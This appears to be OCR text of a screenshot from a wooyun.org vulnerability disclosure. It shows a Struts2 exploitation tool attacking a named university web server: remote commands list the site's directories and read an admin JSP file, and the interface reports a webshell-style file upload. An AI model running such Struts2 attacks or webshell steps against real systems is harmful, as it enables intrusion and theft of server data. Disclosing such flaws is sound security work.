 目标: http://scms.wh.sdu.edu.cn/proj_login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 20
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /usr/local/src/web/kczx/admin/admin_info.jsp 执行 保存结果
web
ls /usr/local/src/web
kczx
kechuang
kechuang1
netinfo
scms1.sql
scms-del
sdxq110
worklogs
wscs
xueshenghui
ls /usr/local/src/web/kczx
admin
bot.jsp
class.jsp
fckeditor
images
index1.jsp
index.html
index.jsp
META-INF
news.jsp
photo
script
search.jsp
style
swf
teacher.jsp
top.jsp
uploadfile
uploadfiles
www.wooyun.org